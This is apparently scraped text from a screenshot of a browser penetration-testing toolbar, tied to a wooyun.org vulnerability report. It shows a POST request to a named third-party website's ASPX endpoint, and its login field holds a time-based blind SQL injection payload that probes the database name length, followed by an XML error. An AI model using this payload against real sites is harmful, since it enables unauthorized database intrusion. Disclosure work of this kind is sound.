 正在连接...
www.bjzzjbz.com/AjaxRequestPages/AjaxGetUse
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
LoginName=abc')); if(len(db_name()))>=7 waitfor delay '0:0:5' --%20
XML 解析错误：未找到元素
位置：http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
行 1，列 1：
www.wooyun.org